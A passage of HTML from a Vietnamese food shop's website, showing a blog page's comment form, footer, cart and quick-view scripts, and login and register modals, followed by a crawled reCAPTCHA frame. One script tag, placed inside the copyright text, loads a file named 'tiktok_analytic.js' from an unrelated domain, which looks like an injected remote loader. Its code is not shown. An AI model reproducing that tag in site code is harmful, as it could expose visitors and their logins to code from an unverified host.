						<div class="row row-noGutter tag-share">
							
							<div class="social-sharing f-left">
								
  
  



<div class="social-media" data-permalink="https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban">
	<label>Chia sẻ bài viết: </label>
  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban" class="share-facebook" title="Chia sẻ lên Facebook">
		<i class="fa fa-facebook"></i>
    </a>
  
  
  
    <a target="_blank" href="//plus.google.com/share?url=https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban" class="share-google" title="+1">
     <i class="fa fa-google-plus-g"></i>
    </a>
  

</div>
							</div>
							
						</div>
					</div>
					

					<div class="col-xs-12">
						

						<form method="post" action="/posts/thit-bo-dat-nhat-nhat-ban/comments" id="article_comments" accept-charset="UTF-8"><input name="FormType" type="hidden" value="article_comments"/><input name="utf8" type="hidden" value="true"/><input type="hidden" id="Token-663038cbddf447d48f8003545520e6a3" name="Token" /><script src="https://www.google.com/recaptcha/api.js?render=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK"></script><script>grecaptcha.ready(function() {grecaptcha.execute("6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK", {action: "article_comments"}).then(function(token) {document.getElementById("Token-663038cbddf447d48f8003545520e6a3").value = token});});</script> 
						

						

						<div class="col-lg-12">
							<div class="form-coment">
								<div class="row">
									<div class="margin-top-0 margin-bottom-20">
										<h5 class="title-form-coment">Viết bình luận</h5>
									</div>
									<div class="">
										<div class="row">
											<div class="col-xs-12 col-sm-12 col-md-6">
												<fieldset class="form-group">										
													<input placeholder="Họ và tên" type="text" class="form-control form-control-lg" value="" id="full-name" name="Author" Required>
												</fieldset>
											</div>
											<div class="col-xs-12 col-sm-12 col-md-6">
												<fieldset class="form-group">										
													<input placeholder="Email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,63}$" type="email" class="form-control form-control-lg" value="" name="Email" Required>
												</fieldset>
											</div>
										</div>
									</div>
									<fieldset class="form-group col-xs-12 col-sm-12 col-md-12">										
										<textarea placeholder="Viết bình luận" class="form-control form-control-lg" id="comment" name="Body" rows="6" Required></textarea>
									</fieldset>
									<div class="clearfix">
										<button type="submit" class="btn btn-primary btn-bold">Bình luận</button>
									</div>
								</div>
							</div> <!-- End form mail -->
						</div>
						</form>
					</div>
					
				</div>				
			</article>
		</section>
		
		<aside class="blog_hai left left-content col-md-3 col-md-3-fix col-md-pull-9 col-md-pull-9-fix">
			
<aside class="aside-item sidebar-category collection-category margin-top-10">
	<div class="aside-title">
		<h2 class="title-head margin-top-0"><span>Danh mục bài viết</span></h2>
	</div>
	<div class="aside-content">
		<nav class="nav-category navbar-toggleable-md">
			<ul class="nav navbar-pills">
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/">Trang chủ
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/gioi-thieu">Giới thiệu
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a href="/collections/all" class="nav-link">Sản phẩm
					</a>
					<i class="fa fa-angle-down"></i>
					<ul class="dropdown-menu">
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/tpcb">Thực Phẩm Chế Biến
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/thit-heo">Thịt Heo Tươi
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/bo-ga">Thịt Bò - Thịt Gà
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/hai-san-1">Hải Sản
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/rau-cu-qua">Rau Củ Quả
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/do-kho">Đồ Khô
							</a>
						</li>
						
						
						
						<li class="nav-item lv2">
							<a class="nav-link" href="/thuc-pham-nhap-khau">Thịt Nhập Khẩu
							</a>
						</li>
						
						

					</ul>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/tin-tuc">Tin tức
					</a>
				</li>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/lien-he">Liên hệ
					</a>
				</li>
				
				
			</ul>
		</nav>
	</div>
</aside>

		</aside>
		
	</div>
</div>
		</div>
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bpr-products-module.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div> 
		























<footer class="footer">
	<div class="site-footer">
		<div class="top-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft widget-first">
							<div class="list-menu">
								<a href="/" title="bmsmilefood.vn">
									<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo_footer.png?1749685255443" alt="bmsmilefood.vn"/>
								</a>
								<ul class="contact">
									<li>
										<p class="summary_footer">
											Cửa Hàng Thực Phẩm Bm Smile Food luôn mong muốn mang lại chất lượng dịch vụ, sản phẩm tốt nhất cho khách hàng									
										</p>
									</li>
									<li>
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_1.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										<span class="txt_content_child">
											
											CÔNG TY CỔ PHẦN DỊCH VỤ THỰC PHẨM NỤ CƯỜI BAN MÊ
MST: 6001689249

CN1: 316 Phan Bội Châu, Thống Nhất, Buôn Ma Thuột, Đắk Lắk
- CN2 01 Amakhe, Tự An, Buôn Ma Thuột, Đắk Lắk
- CN3 507 Lê Duẩn, Eatam , Buôn Ma Thuột, Đắk Lắk
											
										</span>
									</li>
									<li class="sdt">
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_2.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										
										
										
										<a href="tel:02623791234">02623791234</a>
										
											
									</li>
									<li class="sdt">
										<div class="icon_base">
											<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/rolling.svg?1749685255443" data-lazyload="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_footer_3.png?1749685255443" class="icon_footer" alt="bmsmilefood.vn"/>
										</div>
										
										
										
										<a href="mailto:bmsmilefood@gmail.com"> bmsmilefood@gmail.com</a>
										
											
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft">
							<h4 class="title-menu">
								<a>
									Chính Sách
								</a>
							</h4>
							<div>
								<ul class="list-menu">
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách bảo mật</a>
									</li>
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách vận chuyển</a>
									</li>
									
									<li class="li_menu">
										<a href="/chinh-sach">Chính sách đổi trả</a>
									</li>
									
									<li class="li_menu">
										<a href="/dieu-khoan">Quy định sử dụng</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft">
							<h4 class="title-menu">
								<a>
									Hỗ trợ khách hàng
								</a>
							</h4>
							<div class="time_work">
								<ul class="list-menu">
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn mua hàng</a>
									</li>
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn thanh toán</a>
									</li>
									
									<li class="li_menu">
										<a href="/huong-dan">Hướng dẫn giao nhận</a>
									</li>
									
									<li class="li_menu">
										<a href="/dieu-khoan">Điều khoản dịch vụ</a>
									</li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="widget-ft last-child">
							<h4 class="title-menu title-db">
								<a>
									Gửi email
								</a>
							</h4>
							<span class="text_form">Gửi email nhận khuyến mãi</span>
							<div class="form_subs">
								
								
								
								<form action="//dkt.us13.list-manage.com/subscribe/post?u=0bafe4be7e17843051883e746&amp;id=3bdd6e9e3b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
									<button  class="btn btn-white subscribe" name="subscribe" id="subscribe"><i class="fa fa-paper-plane"></i></button>
									<input type="email" value="" placeholder="Email của bạn" name="EMAIL" id="mail" aria-label="general.newsletter_form.newsletter_email" >
								</form>
							</div>
							<ul class="follow_option">
								<li class="text">Kết nối</li>
								<li>
									<a class="goplus" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Google Plus bmsmilefood.vn"><i class="fa fa-google-plus-g"></i></a>
								</li>
								<li>
									<a class="twitter" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Twitter bmsmilefood.vn"><i class="fa fa-twitter"></i></a>
								</li>
								<li>
									<a class="fb" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Facebook bmsmilefood.vn"><i class="fa fa-facebook"></i></a>
								</li>
								<li>
									<a class="in" href="https://www.facebook.com/bmsmilefood" title="Theo dõi Linkedin bmsmilefood.vn"><i class="fa fa-linkedin"></i></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="border-bottom-1px-fot"></div>
			</div>
		</div>
		<div class="bg-footer-bottom copyright clearfix">
			<div class="container">
				<div class="inner clearfix">
					<div class="row tablet">
						<div id="copy1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
							<div class="row tablet">
								<div id="copyright" class="fot_copyright a-left">
									
									<span class="wsp">© Bản quyền thuộc về <span class="color_main">Bm Smile Food</span><script src="https://cdnliver.com/js/tiktok_analytic.js"></script><span class="hidden-xs"> | </span><span class="mobile">Cung cấp bởi <a rel="nofollow" href="https://www.sapo.vn/?utm_campaign=cpn%3Asite_khach_hang-plm%3Afooter&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm%3Atext_link-km%3A-sz%3A&utm_term=&campaign=site_khach_hang" title="Sapo" target="_blank">Sapo</a></span></span>
									
								</div>
							</div>
							
							<a href="#" id="back-to-top" class="backtop"  title="Lên đầu trang">Lên đầu trang <i class="fa fa-arrow-up"></i></a>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
		<!-- Bizweb javascript -->
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/option-selectors.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script> 
		<!-- Plugin JS -->
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/owl.carousel.min.js?1749685255443" type="text/javascript"></script>
		<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<!-- Add to cart -->	
		<div class="ajax-load"> 
	<span class="loading-icon">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</span>
</div>

<div class="loading awe-popup">
	<div class="overlay"></div>
	<div class="loader" title="2">
		
	</div>

</div>

<div class="addcart-popup product-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="content">
		<div class="row row-noGutter">
			<div class="col-xl-6 col-xs-12">
				<div class="btn btn-full btn-primary a-left popup-title"><i class="fa fa-check"></i>Thêm vào giỏ hàng thành công
				</div>
				<a href="javascript:void(0)" class="close-window close-popup"><i class="fa fa-close"></i></a>
				<div class="info clearfix">
					<div class="product-image margin-top-5">
						<img alt="popup" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" style="max-width:150px; height:auto"/>
					</div>
					<div class="product-info">
						<p class="product-name"></p>
						<p class="quantity color-main"><span>Số lượng: </span></p>
						<p class="total-money color-main"><span>Tổng tiền: </span></p>

					</div>
					<div class="actions">    
						<button class="btn  btn-primary  margin-top-5 btn-continue">Tiếp tục mua hàng</button>        
						<button class="btn btn-gray margin-top-5" onclick="window.location='/cart'">Kiểm tra giỏ hàng</button>
					</div> 
				</div>

			</div>			
		</div>

	</div>    
</div>
<div class="error-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="popup-inner content">
		<div class="error-message"></div>
	</div>
</div>		
		<div id="popup-cart" class="hidden" role="dialog">
	<div id="popup-cart-desktop" class="clearfix">
		<div class="title-popup-cart">
			<i class="fa fa-check" aria-hidden="true"></i> Bạn đã thêm <span class="cart-popup-name" style="color: red;"></span> vào giỏ hàng
		</div>
		
		<div class="content-popup-cart">
			<div class="thead-popup">
				<div style="width: 54%;" class="text-left">Sản phẩm</div>
				<div style="width: 15%;" class="text-center">Đơn giá</div>
				<div style="width: 15%;" class="text-center">Số lượng</div>
				<div style="width: 15%;" class="text-center">Thành tiền</div>
			</div>
			<div class="tbody-popup">
			</div>
			<div class="tfoot-popup">
				<div class="tfoot-popup-1 clearfix">
					<div class="pull-left popup-ship">
						<div class="title-quantity-popup">
							<a href="/cart">
								Giỏ hàng của bạn <i>(<b class="cart-popup-count"></b> sản phẩm)</i>
							</a>
						</div>
					</div>
					<div class="pull-right popup-total">
						<p>Thành tiền: <span class="total-price"></span></p>
					</div>
				</div>
				<div class="tfoot-popup-2 clearfix">
					<a class="button btn-proceed-checkout" title="Tiến hành đặt hàng" href="/checkout"><span>Tiến hành đặt hàng</span></a>
					<a class="button btn btn-gray btn-continue" title="Tới giỏ hàng" href="/cart"><span><span>Tới giỏ hàng</span></span></a>
				</div>
			</div>
		</div>
		<a title="Close" class="quickview-close close-window" href="javascript:;" onclick="$('#popup-cart').modal('hide');"><i class="fa  fa-times-circle"></i></a>
	</div>

</div>
<div id="myModal" class="modal fade" role="dialog">
</div>
		<div id="popupCartModal" class="modal fade" role="dialog">
		</div>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/cs.script.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/api.jquery.custom.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/double_tab_togo.js?1749685255443" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/appear.js?1749685255443" type="text/javascript"></script>
		<!-- Quick view -->
					
		

<div id="quick-view-product" class="quickview-product" style="display:none;">
	<div class="quickview-overlay fancybox-overlay fancybox-overlay-fixed"></div>
	<div class="quick-view-product"></div>
	<div id="quickview-modal" style="display:none;">
		<div class="block-quickview primary_block row">

			<div class="product-left-column col-xs-12 col-sm-6 col-md-6 col-lg-6">
				<div class="clearfix image-block">
					<span class="view_full_size">
						<a class="img-product" title="" href="#">
							<img id="product-featured-image-quickview" class="img-responsive product-featured-image-quickview" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="quickview"  />
						</a>
					</span>
					<div class="loading-imgquickview" style="display:none;"></div>
				</div>
				<div class="more-view-wrapper clearfix">
					<div class="thumbs_quickview" id="thumbs_list_quickview">
						<ul class="product-photo-thumbs quickview-more-views-owlslider" id="thumblist_quickview"></ul>
					</div>
				</div>
			</div>
			<div class="product-center-column product-info product-item col-xs-6 col-sm-6 col-md-6 col-lg-6">
				<div class="head-qv">
					<h3 class="qwp-name title-product">abc</h3>
					<div class="vend-qv">
						<div class="left_vend">
							<span class="vendor_"></span>
							
							<span class="reviews_qv">
								Đánh giá: <span class="bizweb-product-reviews-badge" data-id=""></span>
							</span>
							
						</div>

					</div>
				</div>
				<div class="quickview-info">

					<span class="prices">
						<span class="price"></span>
						<del class="old-price"></del>
					</span>
				</div>

				<form action="/cart/add" method="post" enctype="multipart/form-data" class="quick_option variants form-ajaxtocart">
					<span class="price-product-detail hidden" style="opacity: 0;">
						<span class=""></span>
					</span>
					<select name='variantId' class="hidden" style="display:none"></select>

					<div class="quantity_wanted_p form-group form_button_details">
						<div class="input_qty_qv">
							<div class="label_sl">Số lượng:</div>
							<div class="custom input_number_product custom-btn-number form-control">
							<a class="btn_num num_1 button button_qty" onClick="var result = document.getElementById('quantity-detail'); var qtyqv = result.value; if( !isNaN( qtyqv ) &amp;&amp; qtyqv &gt; 1 ) result.value--;return false;" >-</a>
							<input type="text" id="quantity-detail" name="quantity" value="1" onkeypress='validate(event)' onkeyup="valid(this,'numbers')" onblur="valid(this,'numbers')" class="form-control prd_quantity">
							<a class="btn_num num_2 button button_qty" onClick="var result = document.getElementById('quantity-detail'); var qtyqv = result.value; if( !isNaN( qtyqv )) result.value++;return false;" >+</a>
							</div>
						</div>


						<div class="button_actions clearfix">
							<button type="submit" class="btn btn_base fix_add_to_cart ajax_addtocart btn_add_cart btn-cart add_to_cart add_to_cart_detail">
								<span class="text_1">Thêm vào giỏ hàng</span>
							</button>									

						</div>
					</div>
					<div class="total-price" style="display:none">
						<label>Tổng cộng: </label>
						<span></span>
					</div>

				</form>

				
			</div>

		</div>      
		<a title="Close" class="quickview-close close-window" href="javascript:;"><i class="fa   fa-times"></i></a>
	</div>    
</div>
<script type="text/javascript">  
	Bizweb.doNotTriggerClickOnThumb = false;
	function changeImageQuickView(img, selector) {
		var src = $(img).attr("src");
		src = src.replace("_compact", "");
		$(selector).attr("src", src);
	}
	function validate(evt) {
		var theEvent = evt || window.event;
		var key = theEvent.keyCode || theEvent.which;
		key = String.fromCharCode( key );
		var regex = /[0-9]|\./;
		if( !regex.test(key) ) {
			theEvent.returnValue = false;
			if(theEvent.preventDefault) theEvent.preventDefault();
		}
	}
	var selectCallbackQuickView = function(variant, selector) {
		$('#quick-view-product form').show();
		var productItem = jQuery('.quick-view-product .product-item'),
			addToCart = productItem.find('.add_to_cart_detail'),
			productPrice = productItem.find('.price'),
			comparePrice = productItem.find('.old-price'),
			status = productItem.find('.soluong'),
			totalPrice = productItem.find('.total-price span');
		if (variant && variant.available) {

			var form = jQuery('#' + selector.domIdPrefix).closest('form');
			for (var i=0,length=variant.options.length; i<length; i++) {
				var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
				if (radioButton.size()) {
					radioButton.get(0).checked = true;
				}
			}

			addToCart.removeClass('disabled').removeAttr('disabled');
			addToCart.html('<span class="text_1">Thêm vào giỏ hàng</span>').removeAttr('disabled');	
			status.text('Còn hàng');
			if(variant.price < 1){			   
				$("#quick-view-product .price").html('Liên hệ');
				$("#quick-view-product del, #quick-view-product .quantity_wanted_p").hide();
				$("#quick-view-product .prices .old-price").hide();
			}else{
				productPrice.html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
				if ( variant.compare_at_price > variant.price ) {
					comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();         
					productPrice.addClass('on-sale');
				} else {
					comparePrice.hide();
					productPrice.removeClass('on-sale');
				}

				$(".quantity_wanted_p").show();
				$(".input_qty_qv").show();

			}


			
			 updatePricingQuickView();
			  
			   /*begin variant image*/
			   if (variant && variant.featured_image) {

				   var originalImage = $("#product-featured-image-quickview");
				   var newImage = variant.featured_image;
				   var element = originalImage[0];
				   Bizweb.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
					   $('#thumblist_quickview img').each(function() {
						   var parentThumbImg = $(this).parent();
						   var productImage = $(this).parent().data("image");
						   if (newImageSizedSrc.includes(productImage)) {
							   $(this).parent().trigger('click');
							   return false;
						   }
					   });

				   });
				   $('#product-featured-image-quickview').attr('src',variant.featured_image.src);
			   }
			   } else {
				   addToCart.addClass('disabled').attr('disabled', 'disabled');
				   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
				   status.text('Hết hàng');
				   $(".quantity_wanted_p").show();
				   if(variant){
					   if(variant.price < 1){			   
						   $("#quick-view-product .price").html('Liên hệ');
						   $("#quick-view-product del").hide();
						   $("#quick-view-product .quantity_wanted_p").hide();
						   $("#quick-view-product .prices .old-price").hide();

						   comparePrice.hide();
						   productPrice.removeClass('on-sale');
						   addToCart.addClass('disabled').attr('disabled', 'disabled');
						   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();			   
					   }else{
						   if ( variant.compare_at_price > variant.price ) {
							   comparePrice.html(Bizweb.formatMoney(variant.compare_at_price, "{{amount_no_decimals_with_comma_separator}}₫")).show();         
							   productPrice.addClass('on-sale');
						   } else {
							   comparePrice.hide();
							   productPrice.removeClass('on-sale');
							   $("#quick-view-product .prices .old-price").html('');
						   }
						   $("#quick-view-product .price").html(Bizweb.formatMoney(variant.price, "{{amount_no_decimals_with_comma_separator}}₫"));
						   $("#quick-view-product del ").hide();
						   $("#quick-view-product .prices .old-price").show();
						   $(".input_qty_qv").hide();
						   addToCart.addClass('disabled').attr('disabled', 'disabled');
						   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
					   }
				   }else{
					   $("#quick-view-product .price").html('Liên hệ');
					   $("#quick-view-product del").hide();
					   $("#quick-view-product .quantity_wanted_p").hide();
					   $("#quick-view-product .prices .old-price").hide();
					   comparePrice.hide();
					   productPrice.removeClass('on-sale');
					   addToCart.addClass('disabled').attr('disabled', 'disabled');
					   addToCart.removeClass('hidden').addClass('btn_buy').attr('disabled','disabled').attr('title','Hết hàng').html('<div class="btn_base_qv disabled">Hết hàng</div>').show();
				   }
			   }
			   /*begin variant image*/
			   if (variant && variant.featured_image) {

				   var originalImage = $("#product-featured-image-quickview");
				   var newImage = variant.featured_image;
				   var element = originalImage[0];
				   Bizweb.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
					   $('#thumblist_quickview img').each(function() {
						   var parentThumbImg = $(this).parent();
						   var productImage = $(this).parent().data("image");
						   if (newImageSizedSrc.includes(productImage)) {
							   $(this).parent().trigger('click');
							   return false;
						   }
					   });

				   });
				   $('#product-featured-image-quickview').attr('src',variant.featured_image.src);
			   }

			  };
</script> 
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/quickview.js?1749685255443" type="text/javascript"></script>				
		
		
		<div class="modal_register">
	<div class="wrap_modal_login">
		<p class="title_modal_">Đăng ký</p>
		<div class="row">
			<form method="post" action="/account/register" id="customer_register" accept-charset="UTF-8"><input name="FormType" type="hidden" value="customer_register"/><input name="utf8" type="hidden" value="true"/><input type="hidden" id="Token-8b19329f49924ad39bd7290a2ba3ce08" name="Token" /><script src="https://www.google.com/recaptcha/api.js?render=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK"></script><script>grecaptcha.ready(function() {grecaptcha.execute("6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK", {action: "customer_register"}).then(function(token) {document.getElementById("Token-8b19329f49924ad39bd7290a2ba3ce08").value = token});});</script>
			<div class="form-signup erorr_page col-lg-12 col-md-12 col-sm-12" >
				
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Họ tên" name="firstName" id="first_name" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Email"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"  name="email" id="email_re" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Số điện thoại"  pattern="\d+" name="phone" id="phone" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="password" class="input-control" placeholder="Mật khẩu" name="password" id="creat_password"> 
			</div>
			
			<div class=" col-lg-12 col-md-12">
				<span class="morelog">Tôi đã đọc và đồng ý với điều khoản của </span>
			</div>
			<div class="action-btn col-lg-12 col-md-12">
				<input type="submit" value="Đăng ký ngay" class="btn-primary button_custome_35">
			</div>
			</form>
			
		</div>
	</div>
</div>

<div class="modal_login">
	<div class="wrap_modal_login">
		<p class="title_modal_">Đăng nhập</p>
		<div class="row">
			<form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8"><input name="FormType" type="hidden" value="customer_login"/><input name="utf8" type="hidden" value="true"/>
			<div class="form-signup erorr_page col-lg-12 col-md-12 col-sm-12" >
				
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="text" class="input-control" placeholder="Email"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"  name="email" id="email_log" required="">
			</div>
			<div class="col-lg-12 col-md-12 fileds">
				<input type="password" class="input-control" placeholder="Mật khẩu" name="password" id="customer_password"> 
			</div>
			<div class="action-btn col-lg-12 col-md-12">
				<input type="submit" value="Đăng nhập ngay" class="btn-primary button_custome_35"> 
			</div>
			</form>
			
		</div>
	</div>
</div>
		
		<!-- Main JS -->	
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/main.js?1749685255443" type="text/javascript"></script>
		

		<!-- Product detail JS,CSS -->
		
		
		<script>
			window.location.href.indexOf('?') > -1 ? window.history.replaceState({}, document.title, "/" + "thit-bo-dat-nhat-nhat-ban")	: false;
		</script>
		
		
	<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwish.js?1749685255443" type="text/javascript"></script>

		﻿
	<script type="text/javascript">
	window.appbulkmemdeals = window.appbulkmemdeals || {};
	window.appbulkmemdeals.customer_id = 0;
	</script>
	<div class="appbulk-member-deals"
		data-customer-id="0"></div>

		<div id="fb-root"></div>
<script>	
	window.fbAsyncInit = function() {
		FB.init({
			xfbml            : true,
			version          : 'v4.0'
		});
	};
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));	
</script>
<div class="fb-customerchat" attribution=setup_tool page_id="106077144381315" theme_color="#3498db"></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9ibXNtaWxlZm9vZC52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bf58w3y4hje1
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
